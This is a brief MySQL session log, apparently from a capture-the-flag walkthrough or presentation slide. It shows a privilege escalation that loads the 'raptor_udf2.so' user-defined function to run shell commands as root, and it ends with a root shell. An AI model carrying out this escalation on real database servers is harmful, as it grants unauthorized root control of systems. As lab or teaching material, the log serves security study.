 mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.04 sec)
mysql> select do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out');
+------------------------------------------------------------+
| do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out') |
+------------------------------------------------------------+
|                                                          0 |
+------------------------------------------------------------+
1 row in set (0.01 sec)
mysql> \! sh
$ cat /tmp/out
uid=0(root) gid=0(root) groups=0(root)